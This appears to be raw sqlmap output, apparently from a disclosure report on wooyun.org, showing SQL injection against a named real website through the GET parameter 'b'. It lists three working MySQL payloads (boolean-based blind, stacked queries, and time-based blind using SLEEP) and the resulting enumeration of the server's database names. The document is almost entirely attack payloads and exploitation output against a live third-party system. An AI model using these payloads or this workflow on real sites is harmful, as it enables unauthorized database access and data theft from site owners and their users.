 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: b (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: b=(SELECT (CASE WHEN (3570=3570) THEN 3570 ELSE 3570*(SELECT 3570 F
ROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: b=48;(SELECT * FROM (SELECT(SLEEP(5)))Pzua)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: b=48 AND (SELECT * FROM (SELECT(SLEEP(5)))tDgZ)
---
[14:36:13] [INFO] testing MySQL
[14:36:13] [INFO] confirming MySQL
[14:36:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[14:36:14] [INFO] fetching database names
[14:36:14] [INFO] fetching number of databases
[14:36:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:36:14] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://www.hualongxiang.com/404.htm'. Do you want
to follow? [Y/n] n
3
[14:36:17] [INFO] retrieved: information_schema
[14:36:49] [INFO] retrieved: hlxapp
[14:37:02] [INFO] retrieved: test
available databases [3]:
[*] hlxapp
[*] information_schema
[*] test
[14:37:11] [INFO] fetched data logged to text files under
output\auto.hualongxiang.com'
www.wooyun.org